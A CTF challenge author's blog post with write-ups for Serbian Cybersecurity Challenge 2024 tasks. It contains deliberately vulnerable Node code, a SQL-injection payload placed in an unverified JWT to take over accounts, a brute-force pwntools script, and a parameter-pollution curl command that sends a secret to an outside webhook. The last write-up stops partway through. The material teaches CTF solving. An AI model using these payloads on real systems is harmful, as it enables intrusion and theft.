This year’s SCC qualification phase was particularly fun for me, as I had the chance to experience the competition from the other side — I participated in creating the challenges! It was very exciting to observe how participants approach and tackle the challenges that I made. In this post, I’ll present my challenges and their solutions, but first, let’s start with a brief introduction to the competition. 🙌
If you want, you can also jump straight to the challenges.
Serbian Cybersecurity Challenge is an annual national cybersecurity competition organized by Cyber Hero program under the Cyber Security Network Foundation. The competition is in CTF jeopardy format and consists of two phases: an online qualification round for individuals typically held in March, and the final round for teams held on-site in May. The best performing individuals during both phases are invited to the Serbian national team to participate in another annual competition, European Cyber Security Challenge.
This year, members of the last year’s Serbian national team (ECSC 2023) were invited to create the challenges for the qualification round. All 10 members of the team have built total of 38 challenges in 7 categories: web, forensics, osint, miscellaneous, reverse engineering, cryptography and binary exploitation.

This is our team in Hamar, Norway during the ECSC 2023. You can easily spot me — I am the one that blinked. However, my ECSC experience deserves its own post. 😁
The first phase of the Serbian Cybersecurity Challenge 2024 was held online on the CTFd platform over the weekend of 23-24 March 2024. All students from higher education institutions, high school students in the territory of the Republic of Serbia, as well as citizens of the Republic of Serbia, were eligible to participate. The final phase will be held on-site in Belgrade on 14th of May 2024.
Challenge sources
During the time I was writing this post, the challenges were still available at scc2024.sajberheroj.rs. Since that won’t last forever, you can get the source code of my challenges on my public git repository. Each challenge specifies what was intended for the competitors to download and review — everything else should be hidden. It is recommended not to read the actual source code while solving the challenges to avoid spoilers and preserve the authentic SCC experience. 😉
Below are the writeups of the challenges, sorted in descending order by the number of solves.
Writeups
Neglegentia — web, 51 solves
Difficulty : Easy
Description : Our most skilled social engineer managed to access notorious hackers’ private network (he stole their WPA2 password), register his own account on their custom chat platform and steal the source code. Since you are our most skilled hacker, he gave you the credentials (
johmdoe:password123) and the source code. Your mission is to get our flag back. Those chats may be hiding something …🐳 Instance
📦 web_neglegentia.zip
Let’s start with the challenge that had the most solves. First we open the challenge website.


We see a login page. Before attempting anything else, we can try to login with the credentials provided in the description: johmdoe:password123.

That did work and we got redirected to a page that looks like a chat app.

There is a single conversation with a user named “danger0us”. In this chat we can see how our ethical hacker managed to get some privileged user danger0us to send us the source code of the app. Also, those suspicions of intrusion should explain why we cannot send new messages (the pain of running a web challenge on a shared instance).
Indeed, the challenge does include a file named web_neglegentia.zip. Let’s unzip it and explore it.
neglegentia/
├── source
│   ├── database.js
│   ├── index.js
│   ├── middleware
│   │   └── index.js
│   ├── package.json
│   ├── public
│   │   ├── chat.css
│   │   ├── chat.js
│   │   └── styles.css
│   ├── routes
│   │   └── index.js
│   ├── util.js
│   └── views
│       ├── chat.ejs
│       └── index.ejs
└── web_neglegentia.zip
We can see that the app is written in Node and it has a typical structure of a small Node app.
By exploring the code we can see SQL injections everywhere in database.js, you can see for yourself.
const sqlite = require('sqlite-async');
const { generateUUID } = require('./util');

class Database {
    constructor(db_file) {
        this.db_file = db_file;
        this.db = undefined;
    }

    async connect() {
        this.db = await sqlite.open(this.db_file);
    }

    async getUserByUsername(username) {
        return this.db.get(`SELECT * FROM users WHERE username = '${username}'`);
    }

    async getUserById(id) {
        return this.db.get(`SELECT * FROM users WHERE id = '${id}'`);
    }

    async registerUser(username, password) {
        const userId = generateUUID();
        this.db.exec(`INSERT INTO USERS (id, username, password) VALUES ('${userId}', '${username}', '${password}');`);
        return userId;
    }

    async getUserInbox(username) {
        const messages = await this.db.all(`
            SELECT m.*, u1.username AS senderUsername, u2.username AS receiverUsername
            FROM messages m
            JOIN users u1 ON m.sender_id = u1.id
            JOIN users u2 ON m.receiver_id = u2.id
            WHERE senderUsername = '${username}' OR receiverUsername = '${username}'
            ORDER BY m.timestamp ASC`);

        return messages.reduce((acc, message) => {
            const otherUserUsername = message.senderUsername === username ? message.receiverUsername : message.senderUsername;
            const messageType = message.senderUsername === username ? 'sent' : 'received';

            if (!acc[otherUserUsername] && otherUserUsername !== username) {
                acc[otherUserUsername] = [];
            }

            acc[otherUserUsername].push({
                type: messageType,
                content: message.message
            });

            return acc;
        }, {});
    }

    async persistMessage(senderId, receiverId, message) {
        this.db.exec(`INSERT INTO messages (sender_id, receiver_id, message) VALUES ('${senderId}', '${receiverId}', '${message}');`);
    }

    async migrate() {
        const sql = `
            CREATE TABLE IF NOT EXISTS users (
                id TEXT PRIMARY KEY,
                username TEXT NOT NULL UNIQUE,
                password TEXT NOT NULL
            );

            CREATE TABLE IF NOT EXISTS messages (
                id INT PRIMARY KEY,
                sender_id TEXT NOT NULL,
                receiver_id TEXT NOT NULL,
                message TEXT NOT NULL,
                timestamp TIMESTAMP DEFAULT CURRENT_TIMESTAMP,
                FOREIGN KEY (sender_id) REFERENCES users(id),
                FOREIGN KEY (receiver_id) REFERENCES users(id)
            );`;

        return this.db.exec(sql);
    }
}

module.exports = Database;
For any of those flaws to be exploitable, we need to be able to pass our user input to those queries. Let’s examine each of them.
1. getUserByUsername
Reading routes/index.js file reveals that this function is called only during user login.
// ...
router.post('/login', async (req, res) => {
    const { username, password } = req.body;

    if (!/^[a-zA-Z0-9]+$/.test(username)) {
        return res.status(401).send({ error: 'Hacking attempt!!!!' });
    }

    if (!username || !password) {
        return res.status(400).send({ error: 'Please provide username and password.' });
    }

    try {
        const user = await db.getUserByUsername(username);
// ...
Unfortunately, there is some input validation based on regex preventing us from executing SQL injection attack. Even though that code in database.js is an awful practice, this particular vulnerability is patched. It’s still awful though.
2. registerUser, persistMessage
These two functions are used only in unreachable parts of the code which makes them useless for us.
3. getUserById, getUserInbox
These two functions are used in the function that fetches messages.
// ...
router.get('/messages', authMiddleware, async (req, res) => {
    try {
        const user = await db.getUserById(req.userId);
        const messages = await db.getUserInbox(user.username);
        res.json({ messages });
    } catch (error) {
        console.log(error)
        res.status(500).send({ error: 'Server error. Try again later.' });
    }
});
// ...
At first glance, there is no user input passed, but there is still more to explore.
This endpoint uses authMiddleware, let’s read it.
Reading middleware/index.js reveals where req.userId property comes from.
const jwt = require('jsonwebtoken');

const authMiddleware = (req, res, next) => {
    const token = req.cookies.token;

    if (!token) {
        return res.status(401).send({ error: 'No token provided.' });
    }

    try {
        decoded = jwt.decode(token);
        req.userId = decoded.sub;
        next();
    } catch (error) {
        return res.status(401).send({ error: 'Invalid token' });
    }
};

module.exports = {
    authMiddleware
};

That property is set and read from a JWT token stored in a cookie, but in a way that breaks authentication. Instead of verifying the token’s signature, this code is only decoding the token, and it will decode any JSON that we provide.
decoded = jwt.decode(token);
This function was included in the library documentation with a warning that says that the signature is not being verified, and you should use jwt.verify instead. In the latest versions, the decode function is just removed from the docs.

Now we know that we can simply change the payload of our JWT token using jwt.io. We should be able to modify the sub field to another user’s ID and takeover their account.
We see that the user IDs are in UUID format.
If the IDs were integers, we could assume that they are not randomly generated and try these techniques:
- set the ID to 0 or 1 since that may be the ID of an admin account
- obtain other users’ account IDs through the API and takeover their accounts
- try incrementing or decrementing IDs to takeover random accounts
- brute force IDs
Due to the unpredictable nature of UUIDs, we cannot guess other users’ IDs that easily. Also, exploring the routes show that no endpoint returns user IDs, so we cannot discover them either.

Anyway, the value of the sub field gets passed to a query that is vulnerable to SQL injection, so we can takeover someone’s account just by their username instead.
async getUserById(id) {
    return this.db.get(`SELECT * FROM users WHERE id = '${id}'`);
}
If we pass doesntexist' OR username = 'danger0us' -- -, the resulting SQL query would be:
SELECT * FROM users WHERE id = 'doesntexist' OR username = 'danger0us' -- -'
This query will fetch a user named “danger0us”. Let’s test it out.

Update the cookie using developer tools.
Here we go, now we are on the other side of the conversation. Also, there is a new user called gh0st. Let’s see what gh0st has to say.

We don’t know who that gh0st user is, but we can easily repeat the process above with their username and explore further.
Set sub to doesntexist' OR username = 'gh0st' -- - and move on.

Two new usernames, byt3b3nd3r and cr4ck3rb0y. Let’s go with byt3b3nd3r first.

After a few hops between accounts and conversations, we find our flag right here. 🚩
slaga1337za — misc, 44 solves
Difficulty : Easy
Description : “Slaga1337za” is quite similar to a well-known TV show that has been airing since 1993. Well, our version has been running since January 1st 1970! Try to guess the correct password before the time runs out.
🐳 Instance

Upon connecting to the instance via netcat, we see some rules about the game and a password prompt.

We need to guess a password that consists of 16 lowercase ascii letters in under 30 seconds. Let’s see how this service behaves.

This output resembles “Skočko” game from a Serbian TV show Slagalica. If you are not familiar with Skočko, Wordle is another game similar to this challenge. We can deduce that a yellow circle indicates a correct letter in an incorrect position, while a red circle indicates a correct letter in the correct position. Unlike Skočko and Wordle, we are limited only by time, not by the number of attempts.
One strategy may be to begin with guessing the first letter by cycling through every alphabet character. Once the first letter is correctly identified (shown by a single red circle), we proceed to guess the second letter, and continue in this manner. With each correct guess, our known sequence expands, and we only need to change the last letter until the entire password is correctly guessed.
Clearly, this is too much work to be done in under 30 seconds, which is why we need automation. 🦾
Since char-by-char leaks are a common thing, I have this template for automating similar attacks.
alphabet = ""
secret = ""


def secret_found(candidate) -> bool:
    """
    Check if the whole secret matches the candidate.
    """
    pass


def characters_match(candidate) -> bool:
    """
    Check if the given characters match the beginning of the secret.
    """
    pass


while not secret_found(secret):
    for c in alphabet:
        candidate = secret + c
        if characters_match(candidate):
            secret = candidate
            print(secret)
            break
    else:
        print(
            "Could not find the next character."
            + "It is either not in the alphabet or it does not exist in the secret."
        )
        break
First of all, we need to talk to the service programmatically, and we will do it using pwntools.
from pwn import *

conn = remote("127.0.0.1", 3735)
Next, we need to define how to determine if the correct password starts with our supplied string. We do that by submitting the characters and checking if the service responds with an equal amount of red circles.
def characters_match(candidate) -> bool:
    """
    Check if the given characters match the beginning of the secret.
    """
    conn.recvuntil(b"Password: ")
    conn.sendline(candidate.encode())
    response = conn.recvline().decode()
    return response[len(candidate) - 1] == "🔴"
If the password is
khbndkhvhoipybaband we submitkhbndwe will get:
🔴🔴🔴🔴🔴⚫⚫⚫⚫⚫⚫⚫⚫⚫⚫⚫.If we submit
khbndawe will get:
🔴🔴🔴🔴🔴🟡⚫⚫⚫⚫⚫⚫⚫⚫⚫⚫
We also need a way to tell if we got the correct password. Since this check if performed only after characters_match is true, we just need to check if it’s 16 characters long.
def secret_found(secret) -> bool:
    """
    Check if the whole secret matches the candidate.
    """
    return len(secret) == 16
Additionally, we can cycle through the alphabet once to eliminate all the characters that are not in the password to make the search faster.
min_alphabet = ""
for c in alphabet:
    conn.recvuntil(b"Password: ")
    conn.sendline(c.encode())
    response = conn.recvline().decode()
    if response[0] != "⚫":
        min_alphabet += c
        info(min_alphabet)
success(min_alphabet)
Finally, here is our script.
from pwn import *
import string

alphabet = string.ascii_lowercase
secret = ""
conn = remote("127.0.0.1", 3735)


def secret_found(secret) -> bool:
    """
    Check if the whole secret matches the candidate.
    """
    return len(secret) == 16


def characters_match(candidate) -> bool:
    """
    Check if the given characters match the beginning of the secret.
    """
    conn.recvuntil(b"Password: ")
    conn.sendline(candidate.encode())
    response = conn.recvline().decode()
    return response[len(candidate) - 1] == "🔴"


# Find characters that appear in the password. This step is optional and makes the search faster.

min_alphabet = ""
for c in alphabet:
    conn.recvuntil(b"Password: ")
    conn.sendline(c.encode())
    response = conn.recvline().decode()
    if response[0] != "⚫":
        min_alphabet += c
        info(min_alphabet)
success(min_alphabet)

# Brute force the secret character by character.

while not secret_found(secret):
    for c in min_alphabet:
        candidate = secret + c
        if characters_match(candidate):
            secret = candidate
            info(secret)
            break
    else:
        warn(
            "Could not find the next character. It is either not in the alphabet or it does not exist in the secret."
        )
        break

# If found, submit the secret.

if secret_found(secret):
    conn.sendline(secret.encode())
    success(conn.recvall().decode())
else:
    conn.close()
Run the script and watch. 🍿🍿🍿
[+] Opening connection to 127.0.0.1 on port 3735: Done
[*] a
[*] ac
[*] ace
[*] aceh
[*] acehj
[*] acehjl
[*] acehjln
[*] acehjlnq
[*] acehjlnqr
[*] acehjlnqrv
[*] acehjlnqrvw
[+] acehjlnqrvw
[*] n
[*] nw
[*] nwa
[*] nwac
[*] nwace
[*] nwacen
[*] nwacenq
[*] nwacenqr
[*] nwacenqrw
[*] nwacenqrwr
[*] nwacenqrwrn
[*] nwacenqrwrnj
[*] nwacenqrwrnjl
[*] nwacenqrwrnjlv
[*] nwacenqrwrnjlvh
[*] nwacenqrwrnjlvhr
[+] Receiving all data: Done (34B)
[*] Closed connection to 127.0.0.1 port 3735
[+] SCC{f4k3_fl4g_f0r_t3st1ng}
Ecology — web, 27 solves
Difficulty : Medium
Description : This service shares the flag only with the internal services, right?
🐳 Instance
📦 web_ecology.zip
This challenge includes the source code. Let’s read it.
web_ecology
├── Dockerfile
├── build_docker.sh
└── src
    ├── app.py
    ├── service.php
    ├── supervisord.conf
    └── views
        └── index.html
We can see that there is some Python code and PHP code. At the bottom of supervisord.conf we can see that this challenge runs two separate apps — Python app and PHP app.
[program:app]
command=/usr/local/bin/python /app/app.py
autostart=true
autorestart=true
stdout_logfile=/dev/stdout
stdout_logfile_maxbytes=0
redirect_stderr=true

[program:service]
command=/usr/bin/php -S localhost:8000 /app/service.php
autostart=true
autorestart=true
stdout_logfile=/dev/stdout
stdout_logfile_maxbytes=0
redirect_stderr=true
Let’s open the challenge website and look at the code at the same time.

This webpage prompts us to enter some URL to send the flag to. In circumstances where there are no URL restrictions in place, we could just get a webhook URL on webhook.site and enter it to receive the flag there. Let’s take a look at the code to see if we could do that.
from flask import Flask, request, jsonify, send_from_directory
from urllib.parse import urlparse
import requests

app = Flask(__name__)


@app.route("/")
def index():
    return send_from_directory("views", "index.html")


@app.route("/sendFlag")
def sendFlag():
    destination = request.args.get("destination")

    if not destination:
        return {"error": "Destination is required."}, 400

    try:
        parsed_url = urlparse(destination)
    except Exception:
        return {"error": "Invalid destination."}, 400
    if parsed_url.scheme not in ["http", "https"]:
        return {"error": "Invalid scheme."}, 400
    if parsed_url.hostname not in ["127.0.0.1", "localhost"]:
        return {"error": "You can't send the flag to the outside world."}, 401
    if parsed_url.port in [5000, 8000]:
        return {
            "error": "Invalid service. You can't send the flag back to the same service."
        }, 400

    response = requests.get(f"http://localhost:8000/{request.full_path}")

    if response.status_code == 200:
        return {"message": f"The flag will be sent to {destination}."}
    else:
        return {"error": "Failed to send flag."}, 500


if __name__ == "__main__":
    app.run(host="0.0.0.0", port=5000)
This is the whole code of app.py. We see that it’s checking the protocol (allowing only http and https), hostname (allowing only 127.0.0.1 and localhost) and ports (disallowing ports 5000 and 8000). Looks like we can’t just enter our webhook URL.
After those checks, it makes a GET request to localhost:8000 which is the second app. Let’s explore service.php.
<?php

if (isset($_GET['destination'])) {
    $destination = $_GET['destination'];

    $options = array(
        'http' => array(
            'method' => 'POST',
            'header' => 'Content-Type: text/plain',
            'content' => 'SCC{f4k3_fl4g_f0r_t3st1ng}'
        )
    );

    // HTTPS doesn't work in some environments
    $context = stream_context_create($options);

    $response = file_get_contents($destination, false, $context);

    echo 'Flag sent.';
} else {
    echo 'No destination provided.';
}

?>
This is the code that does the actual flag sending. It reads the destination URL from a GET parameter and sends the flag to that URL.
How do we make this service send the flag to our webhook?
Since there are two apps talking to each other via HTTP, we should take a deeper look at that communication. We see that the Python app passes the whole path to the PHP app, which seems a bit unusual. This allows us to make the Python app send a GET request to the PHP app on any specified path.
response = requests.get(f"http://localhost:8000/{request.full_path}")
The idea is to abuse the fact that Flask and PHP behave differently when there are multiple query parameters with the same name.
For example: If you pass name=bob&name=alice to any Flask and PHP app:
- Flask will read only the first parameter:
request.args.get("name") == "bob" - PHP will read only the last parameter:
$_GET["name"] == "alice"
This can be a security issue (especially when two servers communicate via HTTP) because there is no HTTP standard (e.g. RFC) on how to interpret multiple input parameters with the same name.
In our case, we can pass the validation part by supplying an URL that meets all requirements, like this:
$ curl "http://localhost:5000/sendFlag?destination=http://127.0.0.1"
{"message":"The flag will be sent to http://127.0.0.1."}
Then, we add another destination parameter that won’t be checked by Flask, but will be read by PHP on the back — that will be our webhook URL. Also, we should read the code carefully and see the comment in service.php that says “HTTPS doesn’t work in some environments”. Because of that, we will use HTTP instead of HTTPS for our webhook URL.
curl "http://localhost:5000/sendFlag?destination=http://127.0.0.1&destination=http://webhook.site/ac87eecc-dd36-495c-af30-64ae20864ec8"
{"message":"The flag will be sent to http://127.0.0.1."}
Flask says that the flag will be sent to 127.0.0.1, but in reality it will be sent to us. 😎

See in the Dark — web, 2 solves
Difficulty : Hard
Description : I am developing a simple blog app. Feel free to report any bugs you encounter! 🐞
🐳 Instance
📦 web_see_in_the_dark.zip
Finally, the writeup that everyone has been waiting for. It took 13h 29min to get the first solve on this challenge. Until then, some participants argued that it’s called “See in the Dark” because solving it is actually impossible, just like seeing in the dark. While two contestants have proven that it’s solvable, let’s solve it together one more time!
This challenge also includes the source code. Let’s read it.
web_see_in_the_dark
├── Dockerfile
├── build_docker.sh
└── src
    ├── app.py
    ├── bot.py
    ├── posts.json
    ├── static
    │   ├── dark.css
    │   ├── light.css
    │   └── script.js
    └── templates
        ├── base.html
        ├── index.html
        ├── post.html
        ├── report.html
        └── search.html
We see that it’s a Flask app, and we also see bot.py.
import time
from selenium import webdriver
